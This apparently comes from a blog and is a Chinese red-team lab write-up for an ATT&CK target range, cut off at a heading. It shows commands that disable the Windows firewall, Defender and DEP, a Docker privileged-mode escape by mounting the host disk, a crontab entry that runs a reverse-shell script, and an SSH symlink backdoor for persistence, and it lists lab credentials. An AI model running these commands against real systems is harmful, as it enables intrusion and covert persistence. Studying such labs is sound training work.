\n\n\n\n存在域\n\n\n\n定位域控\n\n\n\n\n\n# 内网渗透\n\n生成一个无文件落地后门,上线到cs上\n\n\n\n\n\n发现一直没有上线,应该是开了防火墙,先关闭防火墙再看看\n\n```bash\nnetsh advfirewall set allprofiles state off #关闭防火墙\nnet stop windefend #关闭windefebd\nbcdedit.exe /set{current} nx AlwaysOff #关闭DEP\n```\n\n\n\n成功上线cs\n\n\n\n\n\n创建一个smb监听器,提权到system权限\n\n\n\n\n\n扫描内网存活主机,进行横向移动\n\n\n\n\n\n对dc进行横向,等一会拿到dc权限\n\n\n\n\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"ATT&CK红队实战靶场04","url":"/2022/08/16/ATT-CK红队实战靶场04/","content":"\n# 基本信息\n\n账号密码\n\n- web ubuntu:ubuntu \t\n- 域成员 douser:Dotest123 \n- DC administrator:Test2008\n\n环境为kali复制物理网络,ubuntu复制物理网络/仅主机,其余都为仅主机\n\n# 拓补图\n\n\n\n\n\n# 外网打点\n\n对ubuntu进行扫描\n\n\n\n\n\n## S2\n\n挨个访问,2001端口根据title可以看到是Struts2框架\n\n\n\n\n\n掏出检测工具,存在漏洞\n\n\n\nexp直接拿下root权限\n\n\n\n\n\n## tomcat\n\n2002端口tomcat,想war写马但是403\n\n\n\n\n\n检测到存在cve-2017-12615\n\n\n\n\n\n## phpmyadmin\n\n2003端口phpmyadmin未授权,首先想到的是写通过日志写马,但是没有权限\n\n\n\n\n\n网上找到4.8.1版本存在文件包含漏洞,可以通过写入缓存文件来getshell\n\n\n\n\n\n\n\n复现连接https://github.com/vulhub/vulhub/blob/master/phpmyadmin/CVE-2018-12613/README.zh-cn.md\n\n然后在test库中查询,写入session缓存,然后再包含这个session文件来getshell,不知道为什么我本地根本没有生成这个session文件,已经拿到两个root权限的shell,不影响\n\n\n\n\n\n## docker逃逸\n\n根据拿到的shell收集信息\n\n\n\n\n\n判断是否为docker环境\n\nls -alh /.dockerenv #查看是否存dockerrnv文件\ncat /proc/1/cgroup #查看系统进程的cgroup信息\n\n\n\n\n\n此处利用特权模式逃逸,创建容器时通过添加–privileged=true参数,将容器以特权模式起动\n\n```bash\ndocker run -itd --name privilegeTest –-privileged=true mongo:3.6-streth\n```\n\n\n\n 特权模式起动的容器,实战可通过cat /proc/self/status |grep Cap命令判断当前容器是否通过特权模式起(000000xfffffffff代表为特权模式起)这里tomcat容器是特权模式启动的\n\n\n\n\n\nfdisk -l #查看磁盘文件\nmkdir /chan #新建一个目录用于挂载\nmount /dev/sda1 /chan #将宿主机/dev/sda1目录挂载到容器内\n\n\n\n再利用计划任务反弹shell,这种半交互式shell,走web协议在写计划任务的时候会有很多转义问题,直接写webshell到根目录也出各种问题,于是用kali起了一个web服务把webshell放进去,让这个tomcat容器去下载\n\n\n\n\n\n\n\n## 计划任务反弹shell\n\n写入反弹语句\n\n\n\n写到计划任务里\n\n```bash\nsed -i '$a*/1 * * * * root bash /tmp/shell.sh ' /chan/etc/crontab \ncat /chan/etc/crontab\n```\n\n\n\n\n\nkali成功收到会话\n\n\n\n\n\n构造ssh软连接后门,做权限维持\n\n软连后门需要root执行后门命令,任意密码登录\n\n```bash\nln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oport=12345\n```\n\n\n\n\n\n# 内网渗透\n\n## 